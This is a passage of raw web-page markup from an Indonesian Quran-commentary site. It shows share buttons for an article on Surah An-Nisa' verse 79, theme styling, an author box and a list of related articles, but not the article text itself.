focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Tafsir%20Surat%20An-Nisa%E2%80%99%20Ayat%2079%3A%20Manusia%20Bertanggung%20Jawab%20Atas%20Perbuatan%20Dosa&url=https%3A%2F%2Ftafsiralquran.id%2Ftafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftafsiralquran.id%2Ftafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Tafsir%20Surat%20An-Nisa%E2%80%99%20Ayat%2079%3A%20Manusia%20Bertanggung%20Jawab%20Atas%20Perbuatan%20Dosa%20https%3A%2F%2Ftafsiralquran.id%2Ftafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Ftafsiralquran.id%2Ftafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a></div><div class="heateorSssClear"></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_40{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_42{margin-bottom:30px!important}@media (max-width:767px){.tdi_42{margin-top:-7px!important}}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_43 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_43{padding:21px;border:1px solid #ededed}.tdi_43 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_43 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_43 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_43 .tdb-social-item i.td-icon-twitter,.tdi_43 .tdb-social-item i.td-icon-linkedin,.tdi_43 .tdb-social-item i.td-icon-pinterest,.tdi_43 .tdb-social-item i.td-icon-blogger,.tdi_43 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_43 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_43 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_43{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43{border:1px solid #ededed}}@media (max-width:767px){.tdi_43{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://tafsiralquran.id/author/muhammad-rafi/" class="tdb-author-photo" title="Muhammad Rafi"><img data-del="avatar" alt="Muhammad Rafi" src='https://tafsiralquran.id/wp-content/uploads/2020/08/Muhammad-Rafi-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://tafsiralquran.id/author/muhammad-rafi/" class="tdb-author-name">Muhammad Rafi</a><div class="tdb-author-descr">Penyuluh Agama Islam Kemenag kotabaru, bisa disapa di ig @rafim_13</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_44" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_44 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_44 .td-module-meta-info{border-color:#eaeaea}.tdi_44 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_44 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-post-category{display:inline-block}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_44 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .td-module-comments{display:none}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_44 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (max-width:767px){.tdi_44 .td-image-container{flex:0 0 30%;width:30%}.tdi_44 .td-module-container{flex-direction:row}.tdi_44 .td-image-container{display:block;order:0}.tdi_44 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_44 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"ARTIKEL TERKAIT","related_articles_type":"by_tags","limit":"3","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":6488,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"42","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "2";
block_tdi_44.block_type = "tdb_single_related";
block_tdi_44.post_count = "3";
block_tdi_44.found_posts = "1004";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "335";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ARTIKEL TERKAIT</span></h4></div><div id=tdi_44 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tafsiralquran.id/category/tafsir-al-quran/" class="td-post-category">Tafsir Al Quran</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/makki-madani-dan-etika-menyikapi-isu-kontroversial-di-media-sosial/"  rel="bookmark" class="td-image-wrap " title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/media-sosial.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/makki-madani-dan-etika-menyikapi-isu-kontroversial-di-media-sosial/"  rel="bookmark" title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial">Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tafsiralquran.id/category/tafsir-tematik/" class="td-post-category">Tafsir Tematik</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/penafsiran-ar-razi-tentang-frasa-kembali-kepada-allah-dan-rasul-dalam-surah-an-nisa-ayat-59/"  rel="bookmark" class="td-image-wrap " title="Penafsiran Ar-Razi tentang Frasa ‘Kembali Kepada Allah dan Rasul’ dalam Surah an-Nisa’ Ayat 59" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/penafsiran-ar-razi-tentang-frasa-kembali-kepada-Allah-dan-Rasul-696x468.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/penafsiran-ar-razi-tentang-frasa-kembali-kepada-allah-dan-rasul-dalam-surah-an-nisa-ayat-59/"  rel="bookmark" title="Penafsiran Ar-Razi tentang Frasa ‘Kembali Kepada Allah dan Rasul’ dalam Surah an-Nisa’ Ayat 59">Penafsiran Ar-Razi tentang Frasa ‘Kembali Kepada Allah dan Rasul’ dalam Surah an-Nisa’ Ayat 59</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
